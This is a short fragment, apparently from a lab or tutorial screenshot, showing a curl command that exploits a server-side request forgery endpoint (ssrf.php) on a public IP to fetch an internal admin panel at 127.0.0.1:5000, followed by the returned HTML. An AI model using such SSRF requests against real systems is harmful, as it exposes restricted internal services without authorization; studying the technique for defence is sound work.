 └─# curl -s "http://15.164.189.68/ssrf.php?url=http://127.0.0.1:5000/admin"
Received URL: http://127.0.0.1:5000/admin<br>HTTP Response Code: 200<br>Response:<br><pre><!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin Panel</title>
</head>
<body>
    <h2>Welcome to the Admin Panel</h2>
    <p>This is a restricted area. Only authorized users can modify settings.</p>
</body>
</html></pre>